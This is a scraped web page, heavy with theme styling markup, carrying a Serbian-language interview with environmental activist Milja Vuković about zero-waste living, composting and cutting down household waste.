<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4184" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2021/03/IMG_5021-1068x713.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Intervju: Milja Vuković o &#8222;zero waste&#8220; načinu života</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom-story/intervjui/" ><span class="tdb-cat-bg"></span>Intervjui</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-28T16:55:06+02:00">28. март 2021.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/katarina-urosevic/" title="Katarina Urošević"><img alt='Katarina Urošević' src='https://secure.gravatar.com/avatar/bee5360b14c197fbe8c3c447146fc06b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bee5360b14c197fbe8c3c447146fc06b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/katarina-urosevic/">Katarina Urošević</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p><em>Svaki stanovnik Srbije dnevno proizvede oko kilogram komunalnog otpada koji se ne odlaže na odgovarajući način. Milja Vuković, istoričarka umetnosti i ekološka aktivistkinja, trudi se da podigne svest o tome kako to utiče na našu planetu Zemlju i naše zdravlje. Ona za Zoomer ovom prilikom govori i o svojim aktivističkim počecima, tome šta za nju predstavlja “zero waste” način života i kako donositi zdravije odluke.</em></p>



<p><strong>Ekološka aktivistkinja si već šest godina, kroz inicijative &#8222;Divlji Beograd&#8220; i &#8222;Za manje smeća i više sreće&#8220;. Šta te je podstaklo na to da počneš da se baviš aktivizmom?</strong></p>



<p>Volim prirodu. Osećam živi dijalog sa njom. U jednom trenutku, pre nekih pet godina, osetila sam potrebu da na različite kreativne načine – Putujuća izložba reči, Divlji Beograd, Za manje smeća i više sreće, sajt Plavo i zeleno, Mala škola odrasta, reciklažni brend Bezo tekstil, radionice kompostiranja, razna predavanja – pomognem da mnogi ljudi uđu u ovaj razgovor sa prirodom ili ga prodube. Ono što vidim jeste da je u ovom istorijskom trenutku koji ima sve odlike jedne velike, globalne krize &#8211; koja je i ekološka i društvena &#8211; zaista ima potrebe za osnaživanjem tog dijaloga.</p>



<p><strong>Šta za tebe predstavlja koncept &#8222;zero waste&#8220;, tj. život bez otpada?</strong></p>



<p>Shvatila sam u jednom trenutku mi u stvari nismo rešili pitanje otpada, da je sav otpad koji sam ikada stvorila i dalje tu i da njegovo delovanje nije neutralno, nego je često toksično. Borba za život sa malo, manje, nula otpada mi pruža priliku da pokušam da na konkretan, opipljiv način delujem na to da stvaramo manje onoga što za prirodu nije dobro i da činimo više onoga što jeste dobrobitno. Takođe, igrom slučaja, preko ovako intenzivnog aktivističkog pristupa životu bez otpada dolazim u kontakt sa mnogim zanimljivim ljudima i idejama.</p>



<p><strong>Koje su to navike koje si ti implementirala, a koje doprinose očuvanju životne sredine?</strong></p>



<p>Prvo je redukcija, preispitivanje raznih svakodnevnih praksi – šta mi stvarno treba, šta je u stvari višak, šta me stvarno čini srećnom, šta mogu da ,otkačim’, šta mogu da rešim drugačije&#8230;. Prevencija stvaranja otpada je dakle prvo. Druga predivna navika je kompostiranje. Topla preporuka za ovu praksu – skoro sav naš organski otpad možemo da prilično lako pretvaramo u dragocenu zemlju. Treća zaista jednostavna navika, koju mogu i da preporučim, je to što ne izlazim iz kuće bez: cegera, vrećica za merenje i ako je potrebno flaše za vodu.</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://zoomer.rs/wp-content/uploads/2021/03/IMG_5019-1024x683.jpg" alt="" class="wp-image-4189" width="627" height="414"/></figure>



<p><strong>Šta je to što svako od nas može da uradi da smanji količinu komunalnog otpada?</strong></p>



<p>Evo od ove tri navike koju sam navela – prva i treća svakako. Kompostiranje opciono – ako imate baštu ili terasu. Mislim da je za svakoga od nas najbolje da pogleda svoj sopstveni život i svoju kantu i onda proceni i odluči: da vidi kakvog tačno otpada pravi najviše i za koji deo tog otpada može da nađe bezotpadnu alternativu. Krenuti od nečega, prvi korak, sledeći, sledeći&#8230; svojim ritmom. Ekološke promene su sasvim moguće i one nisu samo žrtva i odricanje, već veliki deo njih znači da nam se otvara još slobodnog prostora i energije za život, za sve ono što nam je zaista važno.</p>



<p><strong>Fejsbuk grupa &#8222;Za manje smeća i više sreće&#8220; trenutno broji 17000 članova. Da li misliš da si svojim radom uticala na to da se svest ljudi promeni?</strong></p>



<p>Znam da jesam uticala i to je stvarno dirljivo i podsticajno. To su sve mali pomaci, ali ih ima. I zato, dokle god mogu da dajem ovo vreme i energiju  koju dajem, činiću to. Najlepše je to što sam na dnevnom nivou u kontaktu sa time koliki trud i kretivnost mnogi ljudi ulažu. Velika je promena, taj zaokret društvenih vrednosti u koji treba da uđemo. Nije moguće živeti sa ovoliko kratkoročnih, sebičnih ciljeva i interesa koje trenutno društvo podržava, potpuno neodgovorno ponašanje, bez saosećanja je nešto što se promoviše. Ne može tako. Došao je trenutak da ponovo prepoznamo da je sistem kojem pripadamo, planeta Zemlja, bezmalo čudesan i da počnemo da to poštujemo i slavimo. Kiša, duga, let jata ptica, šum reke, sjaj minerala, dobar vazduh, miris vlažne zemlje, smeh zaigrane dece – tu je život, to je blago, to treba čuvati i braniti, u službu toga se treba staviti.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022.jpg" alt="" class="wp-image-4190" width="722" height="721" srcset="https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022.jpg 960w, https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022-300x300.jpg 300w, https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022-150x150.jpg 150w, https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022-768x768.jpg 768w, https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022-696x696.jpg 696w, https://zoomer.rs/wp-content/uploads/2021/03/IMG_5022-420x420.jpg 420w" sizes="(max-width: 722px) 100vw, 722px" /></figure>



<p></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/katarina-urosevic/" class="tdb-author-photo" title="Katarina Urošević"><img alt='Katarina Urošević' src='https://secure.gravatar.com/avatar/bee5360b14c197fbe8c3c447146fc06b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bee5360b14c197fbe8c3c447146fc06b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/katarina-urosevic/" class="tdb-author-name">Katarina Urošević</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 